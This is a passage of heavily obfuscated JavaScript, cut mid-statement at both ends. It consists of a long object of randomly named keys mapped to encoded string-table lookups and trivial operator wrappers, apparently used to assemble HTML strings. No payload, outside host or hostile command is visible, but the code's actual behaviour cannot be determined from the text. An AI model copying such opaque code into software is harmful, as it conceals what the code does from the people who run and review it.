_0x109138(_0x22601b);},'LCZpB':_0x537601(0x16af)+_0x537601(0x90d),'hNqSe':_0x537601(0x14d6)+_0x537601(0x14ba)+_0x537601(0x184c)+_0x537601(0xe32)+'t','MKyUA':_0x537601(0x151d),'Kgiif':function(_0x4ad30d,_0x2863cc){return _0x4ad30d/_0x2863cc;},'KKCnr':_0x537601(0xe86)+_0x537601(0xb3f)+'h','sqrdH':function(_0x188c36,_0x2f76f3){return _0x188c36==_0x2f76f3;},'PfaDv':function(_0x3f5efd,_0x129c1f){return _0x3f5efd==_0x129c1f;},'RBLXL':function(_0x126676,_0x478eef){return _0x126676==_0x478eef;},'sgOJD':function(_0x4e5419,_0xc95bd4){return _0x4e5419==_0xc95bd4;},'hHKir':_0x537601(0xb05)+'4','knxrU':function(_0x22129b,_0x14a8d9){return _0x22129b!=_0x14a8d9;},'HYGPZ':_0x537601(0x14ac)+_0x537601(0xe1d),'ysaYc':_0x537601(0x1758)+_0x537601(0x154e),'qkXIu':function(_0x9b15bf,_0x228237){return _0x9b15bf(_0x228237);},'IbEiw':_0x537601(0x5c5)+_0x537601(0xe95),'BQHTY':_0x537601(0x1444),'iNcCY':_0x537601(0x1784)+_0x537601(0x4d5),'VyzxT':function(_0x170b28,_0x16e4c4){return _0x170b28(_0x16e4c4);},'jaetc':function(_0x518f98,_0x85d53a){return _0x518f98==_0x85d53a;},'QMWjX':function(_0x531eb4,_0x3527bd){return _0x531eb4==_0x3527bd;},'irpgA':function(_0x26d632,_0x3ca876){return _0x26d632+_0x3ca876;},'RLcbA':function(_0x5ee45c,_0x350562){return _0x5ee45c==_0x350562;},'UuGnY':function(_0x375839,_0x6b50c7){return _0x375839+_0x6b50c7;},'GtJPW':function(_0x36d706,_0x19aaae){return _0x36d706==_0x19aaae;},'TYUox':_0x537601(0x472)+'ht','anuHa':_0x537601(0x17ce)+'t','dTLdW':_0x537601(0xe91)+_0x537601(0xc89),'JPQkO':_0x537601(0xb02),'sZjKV':function(_0x16b040,_0x25cc8a){return _0x16b040(_0x25cc8a);},'DnzwZ':function(_0x3d75fe,_0x43eb1a){return _0x3d75fe+_0x43eb1a;},'GXafS':function(_0x256f61,_0xde8b42){return _0x256f61-_0xde8b42;},'CWbdG':_0x537601(0xc14),'GiaHd':function(_0x42fb58,_0x36d438){return _0x42fb58==_0x36d438;},'XOAID':function(_0x6fa5a7,_0x5d2844){return _0x6fa5a7==_0x5d2844;},'XLunZ':function(_0xcd540a,_0x19bc79){return _0xcd540a(_0x19bc79);},'IcPlk':function(_0x21b9d6,_0x1412ef){return _0x21b9d6==_0x1412ef;},'uWrfB':function(_0x2a6a4d,_0x3902a8){return _0x2a6a4d+_0x3902a8;},'CGsnd':function(_0x245d60,_0x2c06ea){return _0x245d60+_0x2c06ea;},'wmiRJ':function(_0x28aab8,_0x264953){return _0x28aab8+_0x264953;},'GZzEh':_0x537601(0x67c)+_0x537601(0xbda)+_0x537601(0x80b)+_0x537601(0x160c)+_0x537601(0xfc3)+_0x537601(0x3cd),'dFZDs':_0x537601(0x1292),'AXyOY':function(_0x526b42,_0x3516d4){return _0x526b42+_0x3516d4;},'QCqNg':function(_0x17a1e5,_0x2fa919){return _0x17a1e5+_0x2fa919;},'Abluq':function(_0x1f4601,_0x217a28){return _0x1f4601+_0x217a28;},'ZiNER':_0x537601(0x67c)+_0x537601(0x68e)+_0x537601(0x765)+_0x537601(0x126c)+_0x537601(0x1516)+_0x537601(0x6d0)+_0x537601(0xbd0),'gnnKu':function(_0x2e2937,_0x16223c){return _0x2e2937+_0x16223c;},'OlKnN':function(_0x321919,_0x2d3f4d){return _0x321919+_0x2d3f4d;},'ZlnDA':function(_0x17cee0,_0x2b1abc){return _0x17cee0+_0x2b1abc;},'RdRSt':_0x537601(0x67c)+_0x537601(0x68e)+_0x537601(0xb95)+_0x537601(0x8ca)+_0x537601(0x298),'sNrUv':function(_0x3a66cf,_0x5b985a){return _0x3a66cf+_0x5b985a;},'MUFuP':function(_0x202939,_0x5cecae){return _0x202939+_0x5cecae;},'XWdBd':function(_0x57b212,_0x4c05d3){return _0x57b212+_0x4c05d3;},'efJie':function(_0x1d0bb0,_0x3f1b1f){return _0x1d0bb0+_0x3f1b1f;},'MDDTT':_0x537601(0x1152)+_0x537601(0x271)+_0x537601(0xd66)+_0x537601(0x14be)+_0x537601(0x2eb),'XLzDQ':function(_0x47348d,_0x26245d){return _0x47348d(_0x26245d);},'GeRoD':_0x537601(0x12ce)+_0x537601(0x4cf)+'n','rvGPi':function(_0x5b4917,_0x4fe7b5){return _0x5b4917(_0x4fe7b5);},'cfILe':_0x537601(0x12ce)+_0x537601(0x770)+_0x537601(0xc94),'iNyKv':function(_0x465969,_0x4320f7){return _0x465969(_0x4320f7);},'qqYwM':_0x537601(0x12ce)+_0x537601(0x13bd),'dName':function(_0xab6e1b,_0x24b72a){return _0xab6e1b==_0x24b72a;},'pMmSp':_0x537601(0x12ce)+_0x537601(0xfdc)+'sk','PdZoq':_0x537601(0xba1)+_0x537601(0x2e8)+'d','oUsCH':function(_0x3adf0d,_0xf0e03f){return _0x3adf0d==_0xf0e03f;},'NhJaB':function(_0x1f60bc,_0x5d95eb){return _0x1f60bc(_0x5d95eb);},'GKQAw':function(_0x8feadc,_0x2f0c02){return _0x8feadc==_0x2f0c02;},'cBfkC':_0x537601(0x12ce)+_0x537601(0x15a8)+_0x537601(0x159f),'RQVhR':function(_0x45bdb1,_0x397671){return _0x45bdb1+_0x397671;},'cMdUD':_0x537601(0x67c)+_0x537601(0x12ce)+_0x537601(0x29a)+_0x537601(0x1908),'mIMKh':_0x537601(0x10b9)+_0x537601(0x16e4),'mkMPq':_0x537601(0x1331)+_0x537601(0x17b9),'OPIER':_0x537601(0x179f)+_0x537601(0xbe1),'hXvqn':function(_0x12b576,_0x14c4f1){return _0x12b576(_0x14c4f1);},'GhSAk':_0x537601(0x7a2)+_0x537601(0x648)+_0x537601(0x1302),'EygSe':function(_0x1ca8ad,_0x5e0d72){return _0x1ca8ad(_0x5e0d72);},'ggTGb':_0x537601(0x1331)+_0x537601(0xf1d)+_0x537601(0xa66),'JIoik':_0x537601(0x67c)+_0x537601(0x1331)+_0x537601(0xb77)+'\x22>','YbYrZ':_0x537601(0xa9e)+_0x537601(0x1274)+_0x537601(0x1053),'jdhGr':_0x537601(0x604),'kAIVk':_0x537601(0x1331)+_0x537601(0x167e)+_0x537601(0xa87)+_0x537601(0x175c)+_0x537601(0x6e2)+_0x537601(0xa75),'xyivg':function(_0x4cd0ef,_0x298fcf){return _0x4cd0ef(_0x298fcf);},'YJNqK':_0x537601(0x1331)+_0x537601(0x167e)+_0x537601(0xd24)+'t','RThbA':function(_0x1d9011,_0x41af7){return _0x1d9011(_0x41af7);},'csOUv':_0x537601(0x1331)+_0x537601(0x167e),'yONVP':function(_0x30ddc9,_0xa18d15){return _0x30ddc9+_0xa18d15;},'okQsc':_0x537601(0x67c)+_0x537601(0x1331)+_0x537601(0x167e)+_0x537601(0x6e8),'zEKgN':_0x537601(0x5c5)+_0x537601(0x853)+_0x537601(0xc1e),'PydhY':_0x537601(0x5c5)+_0x537601(0x853)+_0x537601(0x83d)+'ft','sPGaF':_0x537601(0x140e)+_0x537601(0x1192)+_0x537601(0xed4),'NMSYx':function(_0x20dc34,_0x9ef602){return _0x20dc34!=_0x9ef602;},'EQndW':_0x537601(0x1143),'guhvT':_0x537601(0x269)+_0x537601(0xb54)+_0x537601(0x103d),'LXJOV':_0x537601(0x11e6)+_0x537601(0x474),'Ucmyy':_0x537601(0xd01)+_0x537601(0x150f),'hiLPF':_0x537601(0xf21)+_0x537601(0x729)+'nk','vsWJM':_0x537601(0xd01)+_0x537601(0xbac),'dmYdQ':_0x537601(0xd01)+_0x537601(0xf0e)+_0x537601(0x274),'NaTdJ':_0x537601(0xd01)+_0x537601(0xec1),'WYOqb':function(_0x528ad4,_0x39dafe){return _0x528ad4+_0x39dafe;},'BMIox':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x14ec)+_0x537601(0x1926),'RLmWh':_0x537601(0x43f),'mmhHg':_0x537601(0xd01)+_0x537601(0x14d5)+_0x537601(0xe94),'FsHaB':function(_0x54da2a,_0x5b8d2a){return _0x54da2a<_0x5b8d2a;},'KIFAr':_0x537601(0x195a),'AGSwH':function(_0x1d8d22,_0x67415e){return _0x1d8d22<_0x67415e;},'dkhmK':function(_0x44c48b,_0x5add89){return _0x44c48b<_0x5add89;},'nZacS':function(_0x19cd2d,_0x41f1c3){return _0x19cd2d==_0x41f1c3;},'IupIV':_0x537601(0xbab)+_0x537601(0x1263),'FtLnZ':_0x537601(0x150e)+_0x537601(0xfef),'oTmnJ':_0x537601(0x5c5)+_0x537601(0xe67),'KyIcb':function(_0x428c52,_0x3ac7b8){return _0x428c52(_0x3ac7b8);},'dSYrt':_0x537601(0x125e),'HEMAk':_0x537601(0xdf4)+_0x537601(0x85e)+'xt','BDaNz':function(_0x30ecf1,_0x4e7b94){return _0x30ecf1(_0x4e7b94);},'YNAOQ':_0x537601(0xb13),'yqSwF':_0x537601(0xda8)+_0x537601(0xadd)+_0x537601(0x5bb)+_0x537601(0x12af)+_0x537601(0x10b4)+'12','opfRb':_0x537601(0x405),'xoFZT':_0x537601(0xdaf)+_0x537601(0xfa4),'YPszK':_0x537601(0xdaf)+_0x537601(0x630),'prQKP':function(_0x3a0121,_0x5b189e){return _0x3a0121+_0x5b189e;},'PRCMn':_0x537601(0x37e)+'e','TxkSp':function(_0x37cb5f,_0x288163){return _0x37cb5f(_0x288163);},'dHMUB':function(_0x134975,_0x28057d){return _0x134975(_0x28057d);},'HlxKA':_0x537601(0x1013),'vqCua':_0x537601(0x827)+_0x537601(0xf54),'rjnxQ':_0x537601(0x2b0)+_0x537601(0x174f),'lccnl':_0x537601(0x1213),'tZYeV':function(_0x2ed8f0,_0x2ced5e){return _0x2ed8f0+_0x2ced5e;},'TxeEB':function(_0x4ea3fa,_0x4ef1d2){return _0x4ea3fa(_0x4ef1d2);},'JZaIJ':_0x537601(0x5bd)+_0x537601(0xb13),'LXvBW':function(_0xf6c6ba,_0x32fdf){return _0xf6c6ba+_0x32fdf;},'DLuwU':_0x537601(0x82f)+_0x537601(0x398)+_0x537601(0xf1c)+_0x537601(0x620)+_0x537601(0xd9b)+_0x537601(0xc3e),'cQhhO':function(_0x59510c,_0x1e429b){return _0x59510c(_0x1e429b);},'lrHLz':_0x537601(0x5bd)+_0x537601(0xaaa),'XEhxf':function(_0x173a2b,_0x30b752){return _0x173a2b+_0x30b752;},'tHtyq':function(_0x2001e8,_0x162b9){return _0x2001e8+_0x162b9;},'FFjYt':function(_0xed7222,_0x1fa710){return _0xed7222+_0x1fa710;},'wCxHP':_0x537601(0x67c)+_0x537601(0xdaf)+_0x537601(0x138b)+_0x537601(0x440)+_0x537601(0x4b4)+_0x537601(0x107d)+_0x537601(0x72a)+'\x22>','NGkFd':_0x537601(0x14a4)+_0x537601(0x721),'XkOAJ':function(_0x2dc42c,_0x558e56){return _0x2dc42c(_0x558e56);},'XOAXi':function(_0x53ea3b,_0x1912b9){return _0x53ea3b(_0x1912b9);},'UsbJV':function(_0x569a0e,_0x36dc10){return _0x569a0e+_0x36dc10;},'Vypcj':function(_0xc990fc,_0x1f1d65){return _0xc990fc+_0x1f1d65;},'wyHwJ':_0x537601(0x5c5)+_0x537601(0x7ea),'sTWJB':function(_0x28ecb4,_0xcd5445){return _0x28ecb4+_0xcd5445;},'oyNoq':function(_0xf804f9,_0x5a1c50){return _0xf804f9+_0x5a1c50;},'KBLhL':function(_0x6c85e2,_0x48eb55){return _0x6c85e2(_0x48eb55);},'uWDGB':_0x537601(0x2b0)+_0x537601(0x251),'IwTNK':function(_0x5c4101,_0x181f14){return _0x5c4101+_0x181f14;},'Qmhqm':function(_0xc7c4f7,_0xf26970){return _0xc7c4f7(_0xf26970);},'CKBri':function(_0x27ecbb,_0x30677e){return _0x27ecbb+_0x30677e;},'pknVh':_0x537601(0x67c)+_0x537601(0xdaf)+_0x537601(0x12be)+_0x537601(0x440)+_0x537601(0x4b4)+_0x537601(0x107d)+_0x537601(0x72a)+'\x22>','XHOpI':_0x537601(0x1675)+'2','mUwwK':function(_0x2f95c7,_0x3cb0cc){return _0x2f95c7>=_0x3cb0cc;},'MJcpl':_0x537601(0xdda),'kxnXj':_0x537601(0x5c5)+_0x537601(0xad0),'AYVpf':function(_0x7a18f1,_0x5e2640){return _0x7a18f1+_0x5e2640;},'hftKh':function(_0x453883,_0x31f7f5){return _0x453883+_0x31f7f5;},'xmGrm':function(_0x3d2083,_0x4c7ac6){return _0x3d2083+_0x4c7ac6;},'gWrUd':function(_0x58eab8,_0x1037e9){return _0x58eab8(_0x1037e9);},'nuVlm':function(_0x304ac5,_0x41e494){return _0x304ac5(_0x41e494);},'lTTEV':function(_0x3c4ef8,_0x3fbcba){return _0x3c4ef8+_0x3fbcba;},'nNcun':_0x537601(0xcc5)+_0x537601(0x695)+_0x537601(0x1441)+_0x537601(0x702)+_0x537601(0xd0b)+_0x537601(0xca8)+_0x537601(0x143e)+_0x537601(0xbeb)+_0x537601(0xc2f)+_0x537601(0x994)+_0x537601(0x1894)+_0x537601(0xcd3)+_0x537601(0x1477)+_0x537601(0x6bb)+_0x537601(0x52d)+_0x537601(0x166b)+_0x537601(0x43a)+_0x537601(0x4ac)+'7','FxSds':function(_0xbd6139,_0x3591ba){return _0xbd6139+_0x3591ba;},'gwROU':function(_0xc902d6,_0xb2333){return _0xc902d6+_0xb2333;},'HUEjn':function(_0x2cce6a,_0x435916){return _0x2cce6a+_0x435916;},'FSklV':function(_0x455808,_0x3b3b17){return _0x455808+_0x3b3b17;},'pGVdi':function(_0x2bac26,_0x5878c4){return _0x2bac26+_0x5878c4;},'DKsHH':function(_0x480c64,_0x514626){return _0x480c64+_0x514626;},'ivvzo':function(_0x5a8c92,_0x30beb6){return _0x5a8c92+_0x30beb6;},'OGner':function(_0x404be3,_0x14aad3){return _0x404be3+_0x14aad3;},'nRoUu':function(_0x1dfc06,_0x2aca15){return _0x1dfc06+_0x2aca15;},'yZOVS':function(_0x2d4f21,_0xc48929){return _0x2d4f21+_0xc48929;},'EfhxJ':function(_0x29a679,_0x5ba9b5){return _0x29a679+_0x5ba9b5;},'JgTFO':function(_0x19f67f,_0x4a277e){return _0x19f67f+_0x4a277e;},'MfdkM':function(_0x33b7cf,_0x4cddd6){return _0x33b7cf+_0x4cddd6;},'NNhfd':function(_0x2843a5,_0x497739){return _0x2843a5+_0x497739;},'TAOUq':function(_0x1a6c1d,_0x7c3765){return _0x1a6c1d+_0x7c3765;},'WeGGY':function(_0x47fbc2,_0x2a6662){return _0x47fbc2+_0x2a6662;},'RsEFd':function(_0x1196bd,_0x3dbfb0){return _0x1196bd+_0x3dbfb0;},'DsDie':function(_0x466dfe,_0x517b79){return _0x466dfe+_0x517b79;},'tMqul':function(_0x123dc7,_0x479e9c){return _0x123dc7+_0x479e9c;},'yTnrd':function(_0x1230e7,_0xb9a454){return _0x1230e7+_0xb9a454;},'CbSCU':function(_0x5492ac,_0x51bdb0){return _0x5492ac+_0x51bdb0;},'SFZcS':function(_0x4cfcc1,_0x2f022b){return _0x4cfcc1+_0x2f022b;},'vdBUL':function(_0xcfbe61,_0x1ffdba){return _0xcfbe61+_0x1ffdba;},'tfUft':function(_0x916e43,_0x2dea10){return _0x916e43+_0x2dea10;},'rAUDL':function(_0x188b34,_0x276b1b){return _0x188b34+_0x276b1b;},'QxENg':function(_0x48f6d2,_0xd2fc0d){return _0x48f6d2+_0xd2fc0d;},'ncjEJ':function(_0x32fb17,_0x4769fb){return _0x32fb17+_0x4769fb;},'ydHPt':function(_0x5f1fd7,_0x14ed24){return _0x5f1fd7+_0x14ed24;},'KbUlg':function(_0x4dde52,_0x58971e){return _0x4dde52+_0x58971e;},'VzzHS':function(_0x28b89a,_0x5a2b95){return _0x28b89a+_0x5a2b95;},'UkxNJ':function(_0x1a21c9,_0x35de3c){return _0x1a21c9+_0x35de3c;},'bnVUh':function(_0xbf9666,_0xfe5552){return _0xbf9666+_0xfe5552;},'wytUe':function(_0x21885a,_0xf12346){return _0x21885a+_0xf12346;},'FrFvU':function(_0x3753ce,_0x4af378){return _0x3753ce+_0x4af378;},'vVddg':function(_0x272cc3,_0x56a119){return _0x272cc3+_0x56a119;},'nNEvP':function(_0x124fea,_0x1eb745){return _0x124fea+_0x1eb745;},'TxeLr':function(_0x19a536,_0x578abe){return _0x19a536+_0x578abe;},'obzjh':function(_0x132167,_0x356e0c){return _0x132167+_0x356e0c;},'okHNo':function(_0xa7b3e4,_0x294c94){return _0xa7b3e4+_0x294c94;},'CyMAa':function(_0x325306,_0x81a307){return _0x325306+_0x81a307;},'xFPmw':function(_0xfccbfc,_0x314a5a){return _0xfccbfc+_0x314a5a;},'lBlQd':function(_0x28abb1,_0x10d037){return _0x28abb1+_0x10d037;},'RczKs':function(_0x984f03,_0x3db8ed){return _0x984f03+_0x3db8ed;},'jmkJa':function(_0x3b885f,_0x5c4972){return _0x3b885f+_0x5c4972;},'KkrhG':function(_0xaab9ef,_0x53336b){return _0xaab9ef+_0x53336b;},'gHnla':function(_0x2d43c8,_0x21a647){return _0x2d43c8+_0x21a647;},'Enfqe':function(_0xa6e1b4,_0xc5df80){return _0xa6e1b4+_0xc5df80;},'XsReG':function(_0x5b6b5e,_0x14c089){return _0x5b6b5e+_0x14c089;},'UxECN':function(_0x2fb920,_0x19e75d){return _0x2fb920+_0x19e75d;},'zZaQD':function(_0x5ef34a,_0x44557a){return _0x5ef34a+_0x44557a;},'vlnzx':function(_0x2086ca,_0x757588){return _0x2086ca+_0x757588;},'XbNRE':function(_0x4675c1,_0x5b79c9){return _0x4675c1+_0x5b79c9;},'gmWVI':function(_0x1da1af,_0x1688e8){return _0x1da1af+_0x1688e8;},'FoReE':function(_0x617deb,_0x12480a){return _0x617deb+_0x12480a;},'tcmMT':function(_0x1cd4ec,_0x43d743){return _0x1cd4ec+_0x43d743;},'tiCYU':function(_0x3aa26d,_0x1b035f){return _0x3aa26d+_0x1b035f;},'oCiDn':function(_0x572882,_0x18f38a){return _0x572882+_0x18f38a;},'SyChe':function(_0x316d03,_0x526285){return _0x316d03+_0x526285;},'qFqDy':function(_0x36027a,_0x252faf){return _0x36027a+_0x252faf;},'jXgXD':function(_0x247edc,_0x4ff8f5){return _0x247edc+_0x4ff8f5;},'uJoNA':function(_0x477d4d,_0x2cd674){return _0x477d4d+_0x2cd674;},'klePE':function(_0x32120b,_0x54f176){return _0x32120b+_0x54f176;},'AMChq':function(_0x40e8bd,_0x1409ce){return _0x40e8bd+_0x1409ce;},'SsgFZ':function(_0x1a2481,_0x3828da){return _0x1a2481+_0x3828da;},'WvOmi':function(_0x58d661,_0x387e1c){return _0x58d661+_0x387e1c;},'sfQfo':function(_0x21771f,_0x30ddc7){return _0x21771f+_0x30ddc7;},'jJZfp':function(_0x1aafb9,_0x1ec416){return _0x1aafb9+_0x1ec416;},'XaMhC':function(_0x182862,_0x45f0fa){return _0x182862+_0x45f0fa;},'fmzGe':function(_0x358034,_0x9fd462){return _0x358034+_0x9fd462;},'jQkXO':function(_0x39cb02,_0x29d36c){return _0x39cb02+_0x29d36c;},'PmjYd':function(_0x3cb897,_0x1f2126){return _0x3cb897+_0x1f2126;},'GqTnn':function(_0x565dac,_0xd2ba00){return _0x565dac+_0xd2ba00;},'RoDOO':function(_0x84a4a2,_0x3bc7f5){return _0x84a4a2+_0x3bc7f5;},'RtxlI':function(_0x2b6a23,_0x3aff96){return _0x2b6a23+_0x3aff96;},'YrGSz':function(_0x6ee72,_0x26d146){return _0x6ee72+_0x26d146;},'urxLZ':function(_0x5a6f86,_0x52a4e9){return _0x5a6f86+_0x52a4e9;},'haAUN':function(_0x2af07b,_0x442a94){return _0x2af07b+_0x442a94;},'tugyt':function(_0x5560f8,_0x32ace1){return _0x5560f8+_0x32ace1;},'tqGNT':function(_0x32211b,_0x4ea47e){return _0x32211b+_0x4ea47e;},'ITlwf':function(_0x235bba,_0x4c868d){return _0x235bba+_0x4c868d;},'WezjN':function(_0x3b8f81,_0x4e8f5d){return _0x3b8f81+_0x4e8f5d;},'zolSb':function(_0x35e049,_0x232897){return _0x35e049+_0x232897;},'ZeKGk':function(_0x1a4125,_0xbdd962){return _0x1a4125+_0xbdd962;},'eSgzA':function(_0x1921bf,_0x472883){return _0x1921bf+_0x472883;},'aHZUI':function(_0x46f6cd,_0x398b1d){return _0x46f6cd+_0x398b1d;},'TLIQz':function(_0x42ad3e,_0x23c5eb){return _0x42ad3e+_0x23c5eb;},'ERdWs':function(_0x942dfb,_0x12fd21){return _0x942dfb+_0x12fd21;},'pUWjA':function(_0x8769af,_0x1a6124){return _0x8769af+_0x1a6124;},'RaQNQ':function(_0x2d448a,_0x4e2a32){return _0x2d448a+_0x4e2a32;},'CUjoy':function(_0x1c5f8f,_0x4a788c){return _0x1c5f8f+_0x4a788c;},'YUOAX':function(_0x5dc089,_0x3d2754){return _0x5dc089+_0x3d2754;},'pPcVA':function(_0x4e194d,_0x40dd0f){return _0x4e194d+_0x40dd0f;},'DmAmj':function(_0x3474d0,_0x93aa96){return _0x3474d0+_0x93aa96;},'GrLWh':function(_0xe86b9,_0x40787d){return _0xe86b9+_0x40787d;},'cRFyg':function(_0x5a9ac0,_0x431678){return _0x5a9ac0+_0x431678;},'jIDzE':function(_0x3c4e31,_0x5478d3){return _0x3c4e31+_0x5478d3;},'ZGEig':function(_0x24fe53,_0x42fcc3){return _0x24fe53+_0x42fcc3;},'MSOCz':function(_0x1f515f,_0x4ec41d){return _0x1f515f+_0x4ec41d;},'GYhYl':function(_0x3cf11f,_0x27e50c){return _0x3cf11f+_0x27e50c;},'DIErS':function(_0x536d0b,_0x400b6f){return _0x536d0b+_0x400b6f;},'XqwfJ':function(_0x5949f6,_0x29b42d){return _0x5949f6+_0x29b42d;},'kVQzF':function(_0x36656a,_0x592f36){return _0x36656a+_0x592f36;},'XNiFq':function(_0x1d1e50,_0x21e47d){return _0x1d1e50+_0x21e47d;},'kJIsP':function(_0x2d8443,_0x36d6b7){return _0x2d8443+_0x36d6b7;},'Qrrhb':function(_0x42a4b7,_0x3bc6be){return _0x42a4b7+_0x3bc6be;},'kvjXW':function(_0xa2c4bd,_0x461b1f){return _0xa2c4bd+_0x461b1f;},'vurwx':function(_0x5d910f,_0x2dab40){return _0x5d910f+_0x2dab40;},'TEWmc':function(_0x151fd9,_0x5230e1){return _0x151fd9+_0x5230e1;},'LboLb':function(_0x2ffdd0,_0x1a6766){return _0x2ffdd0+_0x1a6766;},'yKVMA':function(_0x44919a,_0x29a288){return _0x44919a+_0x29a288;},'pvzDm':function(_0x397986,_0x2f293d){return _0x397986+_0x2f293d;},'tyHlp':function(_0x19515c,_0x40111b){return _0x19515c+_0x40111b;},'cqHOt':function(_0x13e19f,_0x8f542){return _0x13e19f+_0x8f542;},'xclWC':function(_0x3f3d6b,_0x320f45){return _0x3f3d6b+_0x320f45;},'OWtKd':function(_0x50dfce,_0x3b6539){return _0x50dfce+_0x3b6539;},'lVZOX':function(_0x161057,_0x5ab03f){return _0x161057+_0x5ab03f;},'VHmOA':function(_0x54f35e,_0x103bc6){return _0x54f35e+_0x103bc6;},'GEDxb':function(_0x590747,_0x418429){return _0x590747+_0x418429;},'MCisL':function(_0x1fccfb,_0x3f7703){return _0x1fccfb+_0x3f7703;},'GdeXb':function(_0x5a54a9,_0x1ebb6d){return _0x5a54a9+_0x1ebb6d;},'EiiBA':function(_0xe8306f,_0x5bb23d){return _0xe8306f+_0x5bb23d;},'YrNif':function(_0x1f2ca4,_0x5506a3){return _0x1f2ca4+_0x5506a3;},'keAlS':function(_0x32727c,_0x23ee31){return _0x32727c+_0x23ee31;},'TLYGe':function(_0x3d1d4e,_0xb10647){return _0x3d1d4e+_0xb10647;},'anJTp':function(_0x271697,_0x5abc85){return _0x271697+_0x5abc85;},'DTpAe':function(_0x50bc7a,_0x18d32c){return _0x50bc7a+_0x18d32c;},'fgXvF':function(_0x69e97b,_0x55fb47){return _0x69e97b+_0x55fb47;},'XLAGh':function(_0x1f06fe,_0x3b0013){return _0x1f06fe+_0x3b0013;},'dHgyW':function(_0x1efef2,_0x99fad0){return _0x1efef2+_0x99fad0;},'kWZpW':function(_0x59bc68,_0x25db66){return _0x59bc68+_0x25db66;},'iJLrp':function(_0x145f5a,_0x58398d){return _0x145f5a+_0x58398d;},'jhxRk':function(_0x23d5c6,_0x18d992){return _0x23d5c6+_0x18d992;},'nxIRe':function(_0x1d7500,_0x4821f3){return _0x1d7500+_0x4821f3;},'WUKLW':function(_0x4f573c,_0x585751){return _0x4f573c+_0x585751;},'kwcZI':function(_0x33b03d,_0x15ceeb){return _0x33b03d+_0x15ceeb;},'cRVDr':function(_0x1842cb,_0x280a33){return _0x1842cb+_0x280a33;},'OiSHF':function(_0x3f0650,_0x4bcd6c){return _0x3f0650+_0x4bcd6c;},'alkgg':function(_0x171e0a,_0x5f1acf){return _0x171e0a+_0x5f1acf;},'AVSRx':function(_0x2e089b,_0x5f06f3){return _0x2e089b+_0x5f06f3;},'PCiyx':function(_0x54900c,_0x2f0689){return _0x54900c+_0x2f0689;},'hHtpR':function(_0x5bdce6,_0x37392c){return _0x5bdce6+_0x37392c;},'HNOft':function(_0x3b255a,_0x4086c0){return _0x3b255a+_0x4086c0;},'QNWxQ':function(_0x454afa,_0x414249){return _0x454afa+_0x414249;},'DGxRe':function(_0x3fcf74,_0x1f8c1a){return _0x3fcf74+_0x1f8c1a;},'ZShWn':function(_0x3e2b15,_0x3246de){return _0x3e2b15+_0x3246de;},'XJsJM':function(_0x268a12,_0x962b76){return _0x268a12+_0x962b76;},'cTQQy':function(_0x4aa9fa,_0x1c0854){return _0x4aa9fa+_0x1c0854;},'CqoDE':function(_0x1a38f1,_0x768928){return _0x1a38f1+_0x768928;},'svvcJ':function(_0x3ff9f4,_0x387661){return _0x3ff9f4+_0x387661;},'cGLXq':function(_0x14740c,_0x593782){return _0x14740c+_0x593782;},'UhaUB':function(_0x88a81,_0x56ae8b){return _0x88a81+_0x56ae8b;},'UWhHZ':function(_0x3aa290,_0x35a6b8){return _0x3aa290+_0x35a6b8;},'bQtwX':function(_0x40b923,_0x54c677){return _0x40b923+_0x54c677;},'WYmet':function(_0x5b6fdb,_0x2b187d){return _0x5b6fdb+_0x2b187d;},'KOcSH':function(_0x2acdc8,_0x39f575){return _0x2acdc8+_0x39f575;},'Exier':function(_0x4b8655,_0x46d39b){return _0x4b8655+_0x46d39b;},'noLht':function(_0x5c55a8,_0x5ac40e){return _0x5c55a8+_0x5ac40e;},'FLsFd':function(_0x1f0a11,_0x32f6e0){return _0x1f0a11+_0x32f6e0;},'Uksne':function(_0x4e2fde,_0x2befb3){return _0x4e2fde+_0x2befb3;},'hpjcg':function(_0x2b4bf5,_0x2902c2){return _0x2b4bf5+_0x2902c2;},'jpUDM':function(_0x3f3eac,_0x396f58){return _0x3f3eac+_0x396f58;},'VEamR':function(_0x1bbf37,_0x7f2811){return _0x1bbf37+_0x7f2811;},'zBvqR':function(_0x543b53,_0x56a4ba){return _0x543b53+_0x56a4ba;},'mumRT':function(_0x80d648,_0x509294){return _0x80d648+_0x509294;},'LIkYe':function(_0x58ffa2,_0x25755f){return _0x58ffa2+_0x25755f;},'guNpr':function(_0x5119fa,_0x38ee31){return _0x5119fa+_0x38ee31;},'fqyRc':function(_0x34ae06,_0x31da13){return _0x34ae06+_0x31da13;},'DPJiN':function(_0x49a7f2,_0x2ba2fa){return _0x49a7f2+_0x2ba2fa;},'kDvVu':function(_0x26f132,_0x55093a){return _0x26f132+_0x55093a;},'fcTwR':function(_0x155cca,_0x230e99){return _0x155cca+_0x230e99;},'kvrcR':function(_0xd4300c,_0x166c8e){return _0xd4300c+_0x166c8e;},'dXlHY':function(_0x2f120b,_0x276978){return _0x2f120b+_0x276978;},'JQaBe':function(_0x9205c9,_0x3b5964){return _0x9205c9+_0x3b5964;},'hgVxb':function(_0x302e8e,_0x28ad04){return _0x302e8e+_0x28ad04;},'QoBuw':function(_0x290c91,_0xfe9bb6){return _0x290c91+_0xfe9bb6;},'qicXB':function(_0x489b9a,_0x5c7371){return _0x489b9a+_0x5c7371;},'NdatA':function(_0xb195c,_0x4ee31a){return _0xb195c+_0x4ee31a;},'YnSKA':_0x537601(0x1849),'vWJLp':_0x537601(0x123d)+_0x537601(0x10dc)+_0x537601(0xc25),'mUYis':_0x537601(0x156c)+_0x537601(0x1521),'NcgrS':_0x537601(0xf17)+_0x537601(0x142c),'NZnJg':_0x537601(0xbb9)+_0x537601(0x554),'ZKyTJ':function(_0x18f0b7,_0x49d965){return _0x18f0b7(_0x49d965);},'ybMzK':_0x537601(0x1183)+_0x537601(0xe9c)+_0x537601(0x11cc),'UxzCN':_0x537601(0x41d)+_0x537601(0x13b1),'TBNsp':_0x537601(0xf80)+_0x537601(0xb17),'JVXkU':_0x537601(0xf80)+_0x537601(0xfaf),'iDdFW':_0x537601(0x396)+'o=','FOfxl':function(_0x143cbf,_0x2f6185){return 